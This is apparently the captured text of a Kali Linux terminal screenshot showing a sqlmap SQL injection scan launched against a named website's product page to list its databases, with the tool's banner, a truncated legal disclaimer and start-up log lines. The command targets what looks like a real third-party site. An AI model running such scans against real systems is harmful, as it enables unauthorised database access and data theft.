 File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.tunesoman.com/product.php?id=200 --dbs
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
pplicable local, state and federal laws. Developers assume no liability and are
[*] starting at 07:47:32
[07:47:32] [INFO] resuming back-end DBMS 'mysql'
[07:47:36] [INFO] testing connection to the target URL